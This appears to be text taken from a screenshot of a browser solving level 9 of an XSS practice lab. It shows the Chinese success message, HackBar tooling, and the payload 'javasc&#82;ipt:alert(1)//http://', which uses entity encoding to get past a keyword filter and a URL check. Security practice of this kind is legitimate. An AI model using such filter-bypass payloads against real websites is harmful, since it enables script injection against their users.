 不安全 158.247.233.5:57524/level9.php?keyword=javasc%26%2382%3Bipt%3Aalert%281%29%2F%2Fhttp%3A%2F%2F&submit=添加友情链接
158.247.233.5:57524 显示
完成的不错！
确定 取消
友情链接
payload的长度:32
javascript:alert(1)//http://
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:57524/level9.php?keyword=javasc&#82;ipt:alert(1)//http://